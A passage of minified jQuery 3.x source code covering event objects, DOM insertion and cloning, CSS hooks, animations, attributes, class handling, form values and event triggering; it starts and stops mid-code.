0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var 